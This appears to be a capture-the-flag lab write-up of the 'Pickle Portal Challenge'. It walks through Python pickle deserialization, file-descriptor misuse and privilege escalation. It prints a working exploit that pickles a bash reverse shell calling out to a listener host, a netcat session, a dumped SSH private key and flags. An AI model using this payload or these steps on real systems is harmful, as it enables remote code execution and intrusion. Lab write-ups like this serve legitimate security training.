Introduction
The Pickle Portal Challenge offers a deep dive into essential programming and system management skills, emphasizing Python’s Pickle serialization and deserialization and Linux’s file descriptor management. Created as a practical learning experience, it invites participants to enhance their understanding of programming vulnerabilities, cybersecurity risks, and system-level problem-solving. This hands-on challenge is ideal for both beginners and seasoned tech enthusiasts interested in Selfmade Ninja Lab cloud lab training for aspiring IT students.
How to Start the Challenge
To begin the Pickle Portal Challenge, follow these steps:
- Visit Selfmade Ninja Labs and sign in to your account. If you don’t have an account, create one by clicking here.
- Activate your wireground by following the provided instructions.
- After logging in, go to Selfmade Ninja Labs again and click on Machine Labs to open your dashboard.
- In the left side navbar, click on the My Lab dropdown, and select Challenge Lab.
- You will see a list of challenges. Search for Send the Pickle Portal and click the challenge button to start.
- In the top right corner, click Deploy the Lab, then click on Start Mission.
- Once the lab is deployed, you’ll receive an IP address. Use this IP address to forward the port in Visual Studio Code (VSCode) and you can begin the challenge.
These steps guide you through the initial setup to begin exploring the Pickle Portal Challenge in the Selfmade Ninja Lab cloud lab
What You’ll Learn
- Pickle deserialization
- File Descriptor Manipulation
- Reverse Shell Creation
- Cryptography and Encoding
- Linux Privilege Escalation
Enumuration

As part of the initial step in tackling the "Pickle Portal Challenge", we began by examining the source code provided in the brief. This was essential for understanding the underlying functionalities and potential vulnerabilities within the application.
Nmap
To further our investigation, we employed Nmap, a powerful network scanning tool, to discover any additional services that might be running on the target machine. After deploying the challenge environment, the IP address was provided, but specific service ports were not immediately apparent. To uncover all open ports on the server, we executed the following Nmap command:
nmap -p- ip_addressprasaanth2k@essentials:~$ nmap -p- 10.11.1.254
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-12 05:25 UTC
Nmap scan report for bd209035ebd5c330f2c3a72a7cdac1d6.labs_frontend (10.11.1.254)
Host is up (0.00010s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE
94/tcp open objcall
Nmap done: 1 IP address (1 host up) scanned in 1.47 secondsUpon reviewing the results from the Nmap scan, it became clear that there was no direct indication of a service running on a port conventionally associated with ‘objcall’. This absence suggests that there might be a hidden or less obvious service operating on this port. Such findings often point to non-standard configurations or services that may have been intentionally obscured, potentially as a part of the challenge setup.

Following your successful access to the service on the previously hidden port, your focus shifted to understanding how the service interacts with input data, particularly in the context suggested by the challenge name—serialization and deserialization using Python’s Pickle module.
Observations from Interaction
When you input test data text into the service, observing how it handles this input provides valuable insights into its underlying functionality. Given the context of Python’s Pickle serialization, there are a few key aspects to consider:
-
Serialization: The service might be serializing the input data into a binary or text-based format that can be stored or transmitted. Look for signs that the data is being converted into a non-human-readable format or encoded in some way.
-
Deserialization: Conversely, the service might deserialize provided data, which would involve taking previously serialized data and reconstructing it back to its original form or into an executable Python object.
Input data

Serialize

Deserilize

Source Code Review The Python Flask code utilizes the pickle module for serialization and deserialization of user input, without proper input sanitization. This opens a potential vector for executing arbitrary Python code on the server. Let’s dissect the key parts of the source:
from flask import Flask, request, render_template
import pickle
import sys
sys.path.append('/home/morty/app')
import base64

application = app = Flask(__name__)

# Secret portal gun object
class PortalGun:
    def __reduce__(self):
        return (exec, ("<missed source>",))

@app.route('/')
def index():
    return render_template('index.html')

@app.route('/serialize', methods=['POST'])
def serialize():
    data = request.form.get('data')
    try:
        serialized_data = base64.b64encode(pickle.dumps(data)).decode('utf-8')
        return render_template('serialized.html',serializeddata=serialized_data)
    except Exception as e:
        return str(e), 400

@app.route('/deserialize', methods=['POST'])
def deserialize():
    data = request.form.get('data')
    try:
        deserialized_data = pickle.loads(base64.b64decode(data))
        result = str(deserialized_data)
        return render_template('deserialize.html',deserializeddata=deserialized_data)
    except Exception as e:
        return str(e), 400

if __name__ == '__main__':
   app.run(host='0.0.0.0', port=94)
The critical vulnerability here is the lack of validation on the data being deserialized. Utilizing the exec` function within the `__reduce__` method of the `PortalGun
Exploit Development
import pickle, base64

class PortalGun:
  def __reduce__(self):
    import subprocess
    return (exec, ('''import os;os.popen("bash -c '/bin/bash -i >& /dev/tcp/10.11.1.200/5000 0>&1'").read()''',))

p = pickle.dumps(PortalGun())

dat = base64.b64encode(p).decode('ASCII')
print(dat)
This exploit code serializes the PortalGun
Exploitation Steps
-
Payload Delivery: Submit the base64-encoded serialized data to the /deserialize endpoint of the application.
-
Reverse Shell: Listen on the specified port (5000) to catch the reverse shell initiated by the deserialization of the malicious payload.
prasaanth2k@essentials:~$ python3 exploit.py
gASVZQAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIxJaW1wb3J0IG9zOyBvcy5zeXN0ZW0oJ2Jhc2ggLWMgInNoIC1pID4mIC9kZXYvdGNwLzEwLjEzLjAuMTMzLzQzMjYgMD4mMSInKZSFlFKULg==
prasaanth2k@essentials:~$ nc -lvnp 4326
Listening on 0.0.0.0 4326
Connection received on 10.13.1.243 37248
sh: 0: can't access tty; job control turned off
$ export TERM=xterm
$ export SHELL=bash
$ bash -i
bash: cannot set terminal process group (44): Inappropriate ioctl for device
bash: no job control in this shell
morty@morty:~$ ls
ls
app
memory_destroyer.c
spicypickle.txt
morty@morty:~$ cat spicypickle.txt
cat spicypickle.txt
6347960100bfa2f79e270eb53872e51d.ninja
morty@morty:~$
Foothold and Privilege Escalation
Upon obtaining the reverse shell, further enumeration revealed an SSH private key and other sensitive information. Using the retrieved SSH key, secure access to the server was established using:
morty@morty:~$ cd .ssh
cd .ssh
morty@morty:~/.ssh$ ls
ls
authorized_keys
id_ecdsa
id_ecdsa.pub
morty@morty:~/.ssh$ cat id_ecdsa
cat id_ecdsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS
1zaGEyLW5pc3RwMjU2AAAACG5pc3RwMjU2AAAAQQQVoKCfmlW32m5VhNEaEwYfCQ/Sa4Kg
Vr7bCjIjuR6gbpBlXIgwMoiKGsDZyIXQoUuikWrB4O+tJWoIXy39V9gtAAAAuIVTgVmFU4
FZAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBWgoJ+aVbfablWE
0RoTBh8JD9JrgqBWvtsKMiO5HqBukGVciDAyiIoawNnIhdChS6KRasHg760laghfLf1X2C
0AAAAgDgbpHEdQ3b4cwqOfwryj+l+VWcmUTleD0QUP84ru/3AAAAAabW9ydHlAbW9ydHku
c2VsZm1hZGUubmluamEBAgMEBQY=
-----END OPENSSH PRIVATE KEY-----morty@morty:~/.ssh$
prasaanth2k@essentials:~$ nmap -p- 10.11.2.13
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-13 05:11 UTC
Nmap scan report for bd209035ebd5c330f2c3a72a7cdac1d6.labs_frontend (10.11.2.13)
Host is up (0.000094s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE
22/tcp open  ssh
94/tcp open  objcall

Nmap done: 1 IP address (1 host up) scanned in 1.38 seconds
Using SSH Private Key for Accessing the Server
To securely access the server using an SSH private key obtained from the challenge, follow these steps:
Set Up the Private Key
- Set Permissions: Ensure the private key file is only accessible to you:
chmod 600 <private_key_file>Replace “““ with your actual private key file path.
- Connect via SSH: Use the private key to establish an SSH connection:
ssh -i <private_key_file> morty@ip_address
prasaanth2k@essentials:~$ chmod 600 id_ecdsa
prasaanth2k@essentials:~$ ssh -i id_ecdsa morty@10.11.2.16
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-102-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the unminimize command.
Last login: Sat Apr 13 07:15:11 2024 from 10.11.0.133
morty@morty:~$ ls
app  memory_destroyer  mortys_memory.mem
morty@morty:~$ ./memory_destroyer
$ cat <&3
234358a677fbeba0ba15cf8a604de5a9.ninja
$ 
After gaining access to the target system via the previously mentioned reverse shell and SSH key, the next phase involves exploiting the memory_destroyer to escalate privileges or access restricted data. Here’s the breakdown of the exploit steps using the bad file descriptor:
- Executing the Vulnerable Program:
./memory_destroyer- Attempting to Access Restricted Files:
Initially, attempts to directly read protected files like
/etc/sudoerswill fail due to permission restrictions:
cat /etc/sudoers
# Output: cat: /etc/sudoers: Permission denied- Exploiting File Descriptors:
By utilizing the improperly managed file descriptors, specifically descriptor
3left open bymemory_destroyer, you can read data that the descriptor points to:
cat <&3This command reads the content of the file descriptor 3, effectively bypassing the normal security checks that would prevent the file’s content from being displayed.
Result
This method successfully exploits the bad file descriptor handling to read the contents of mortys_memory.mem, which reveals sensitive information or, in this case, a flag f46cb0316e20d1377953be41006c5043.ninja.
Conclusion
The Pickle Portal Challenge offers a rich exploration of security vulnerabilities through the lens of Python’s Pickle module and Linux file descriptor management. Here’s a breakdown of key takeaways:
Key Learning Outcomes
-
Serialization Vulnerabilities: The challenge highlighted the risks associated with Pickle deserialization. Without proper input validation, attackers can exploit such vulnerabilities to execute arbitrary code.
-
File Descriptor Exploitation: Understanding how file descriptors can be mishandled provides valuable insights into potential security flaws in system-level applications.
-
Reverse Shell Creation: Crafting a reverse shell demonstrated practical application of these vulnerabilities, showing how to gain unauthorized access.
-
Privilege Escalation: The challenge showcased methods for escalating privileges using both application-level and system-level exploits, underlining the importance of securing sensitive information.
Practical Skills Gained
Engaging with this challenge enhances your ability to:
- Identify and mitigate serialization vulnerabilities.
- Analyze and exploit file descriptor issues.
- Implement reverse shells and understand their implications.
- Perform privilege escalation in a controlled environment.
By participating in the Yukthi CTF and tackling the Pickle Portal Challenge, you can significantly boost your technical skills and cybersecurity knowledge. This hands-on experience not only sharpens your problem-solving abilities but also deepens your understanding of practical security risks and mitigation strategies.
Embrace these lessons to better secure your own applications and systems, ensuring robust defenses against similar vulnerabilities.


